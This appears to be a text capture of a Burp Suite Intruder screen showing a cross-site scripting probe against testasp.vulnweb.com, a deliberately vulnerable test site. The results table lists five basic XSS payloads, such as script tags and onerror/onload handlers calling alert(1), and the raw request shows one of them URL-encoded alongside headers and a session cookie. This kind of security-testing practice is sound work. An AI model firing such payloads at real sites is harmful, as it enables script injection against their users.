 Attack Save 2. Intruder attack of http://testasp.vulnweb.com
2. Intruder attack of http://testasp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 314 3141
1 <script>alert(1)</script> 0
2 <img src=x onerror=alert(1)> 0
3 <svg/onload=alert(1)> 0
4 "><script>alert(1)</script> 0
5 <body onload=alert(1)> 0
Request
Pretty Raw Hex \n
1 %3cbody%20onload%3dalert(1)%3e
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQCDSABCS=LNFOKBGAFDHOJFGFJPPNJECG
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Finished
Payloads
Resource pool
Settings